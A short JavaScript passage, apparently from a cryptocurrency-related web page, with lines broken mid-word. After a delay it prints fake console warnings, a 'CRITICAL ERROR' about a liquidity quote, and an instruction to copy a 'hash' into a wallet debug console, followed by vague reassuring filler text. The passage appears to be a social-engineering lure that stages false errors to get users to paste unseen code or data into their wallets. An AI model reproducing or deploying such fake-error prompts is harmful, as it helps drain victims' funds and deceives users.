
  console.warn("Anomaly detected at 0xdd2
d8bbf inside Failed to get liquidity quot
e");

  console.error("CRITICAL ERROR: Manual p
atch required for Failed to get liquidity 
quote");

  console.log("%c[FIX]: Copy this hash to 
wallet debug console.", "color:#10b981;fo
nt-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
Maintaining a stable connection to the distributed
ledger is paramount for consistent execution.
Analyzing the call stack can help you identify
exactly where the execution went wrong. The